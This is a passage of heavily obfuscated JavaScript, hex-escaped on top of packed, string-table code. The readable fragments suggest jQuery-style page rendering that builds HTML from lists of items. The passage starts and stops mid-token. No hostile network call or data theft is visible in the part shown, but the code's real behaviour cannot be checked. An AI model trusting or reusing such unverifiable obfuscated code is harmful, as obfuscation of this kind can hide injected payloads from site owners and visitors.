38\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x21\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x7A\x20\x61\x56\x28\x29\x7B\x6E\x20\x33\x36\x3D\x51\x3B\x61\x57\x5B\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x41\x5C\x27\x2B\x61\x58\x2B\x28\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x61\x59\x29\x7D\x7D\x47\x20\x33\x7A\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x34\x6A\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x29\x2B\x33\x79\x7D\x7D\x6E\x20\x33\x37\x3D\x7B\x7D\x3B\x33\x37\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x5D\x3D\x33\x7A\x2C\x33\x37\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x37\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x37\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x74\x5C\x27\x29\x5D\x3D\x7A\x28\x37\x39\x29\x7B\x6E\x20\x56\x3D\x51\x3B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x6C\x5C\x5C\x49\x5C\x5C\x31\x41\x5C\x5C\x31\x4A\x5C\x5C\x61\x5C\x27\x29\x7B\x7A\x20\x61\x5A\x28\x29\x7B\x6E\x20\x31\x75\x3D\x56\x3B\x33\x65\x28\x6E\x20\x32\x67\x3D\x55\x2C\x32\x46\x3D\x62\x30\x3B\x32\x67\x3C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x3B\x32\x67\x2B\x2B\x29\x7B\x6E\x20\x34\x6B\x3D\x62\x31\x28\x32\x46\x2C\x32\x67\x29\x2C\x37\x61\x3D\x62\x32\x28\x32\x46\x2C\x32\x67\x2C\x34\x6B\x29\x2C\x37\x62\x3D\x62\x33\x28\x32\x46\x2C\x32\x67\x2C\x34\x6B\x29\x2C\x37\x63\x3D\x62\x34\x28\x32\x46\x2C\x32\x67\x29\x2C\x37\x64\x3D\x62\x35\x28\x32\x46\x2C\x32\x67\x29\x2C\x35\x35\x3D\x5C\x27\x5C\x27\x3B\x62\x36\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x26\x26\x28\x35\x35\x2B\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2B\x32\x67\x2B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x29\x2B\x34\x6B\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x62\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x37\x63\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x37\x61\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x27\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x29\x2B\x37\x64\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x29\x2C\x62\x37\x2B\x3D\x35\x35\x7D\x62\x38\x2B\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x7D\x7D\x47\x7B\x42\x28\x34\x69\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x31\x61\x5C\x5C\x31\x4C\x5C\x5C\x31\x72\x5C\x5C\x31\x32\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x45\x5C\x5C\x31\x71\x5C\x5C\x6D\x5C\x5C\x62\x5C\x27\x29\x7B\x7A\x20\x62\x39\x28\x29\x7B\x6E\x20\x32\x68\x3D\x56\x3B\x62\x61\x28\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x6E\x20\x35\x36\x3D\x7B\x7D\x3B\x35\x36\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x62\x62\x2C\x62\x63\x28\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x36\x29\x7D\x7D\x47\x20\x6E\x20\x33\x42\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x7D\x6E\x20\x35\x37\x3D\x37\x39\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x42\x28\x35\x37\x21\x3D\x37\x33\x29\x7B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x62\x64\x28\x29\x7B\x62\x65\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x62\x66\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x7D\x7D\x47\x7B\x33\x65\x28\x6E\x20\x32\x69\x3D\x55\x2C\x32\x47\x3D\x35\x37\x3B\x32\x69\x3C\x32\x47\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x3B\x32\x69\x2B\x2B\x29\x7B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x6E\x20\x34\x6C\x3D\x36\x6D\x28\x32\x47\x2C\x32\x69\x29\x2C\x37\x65\x3D\x36\x6F\x28\x32\x47\x2C\x32\x69\x2C\x34\x6C\x29\x2C\x37\x66\x3D\x36\x56\x28\x32\x47\x2C\x32\x69\x2C\x34\x6C\x29\x2C\x37\x67\x3D\x37\x32\x28\x32\x47\x2C\x32\x69\x29\x2C\x37\x68\x3D\x36\x49\x28\x32\x47\x2C\x32\x69\x29\x2C\x35\x38\x3D\x5C\x27\x5C\x27\x3B\x34\x69\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x26\x26\x28\x35\x38\x2B\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2B\x32\x69\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x29\x2B\x34\x6C\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x66\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x37\x67\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x37\x65\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x29\x2B\x37\x68\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x29\x2C\x33\x42\x2B\x3D\x35\x38\x7D\x47\x7B\x7A\x20\x62\x67\x28\x29\x7B\x6E\x20\x32\x48\x3D\x56\x2C\x37\x69\x3D\x62\x68\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x62\x69\x2B\x31\x48\x29\x2C\x37\x6A\x3D\x37\x69\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x37\x6A\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x37\x6B\x3D\x62\x6A\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x37\x6B\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x33\x42\x2B\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x7D\x7D\x47\x7B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x32\x61\x5C\x5C\x31\x41\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x4B\x5C\x27\x29\x33\x42\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x78\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x3B\x47\x7B\x7A\x20\x62\x6B\x28\x29\x7B\x6E\x20\x37\x6C\x3D\x56\x3B\x62\x6C\x28\x4F\x29\x5B\x37\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x4B\x3F\x62\x6D\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x35\x29\x3A\x62\x6E\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x72\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x35\x29\x7D\x7D\x7D\x35\x33\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x42\x29\x2C\x35\x33\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x2C\x24\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x37\x29\x7D\x7D\x7D\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x50\x3D\x46\x2C\x33\x38\x3D\x62\x6F\x2C\x62\x70\x3D\x62\x71\x2C\x37\x6D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x37\x6E\x3D\x24\x28\x62\x72\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x37\x6F\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x37\x6E\x2B\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x76\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x34\x6D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x33\x5C\x27\x29\x2B\x33\x38\x3B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x38\x5C\x27\x29\x29\x24\x28\x4F\x29\x5B\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x34\x6D\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x3B\x47\x7B\x42\x28\x33\x38\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x42\x28\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x76\x5C\x27\x29\x29\x28\x7A\x28\x29\x7B\x6E\x20\x31\x70\x3D\x50\x3B\x42\x28\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x3D\x3D\x3D\x31\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x75\x5C\x27\x29\x29\x7B\x6E\x20\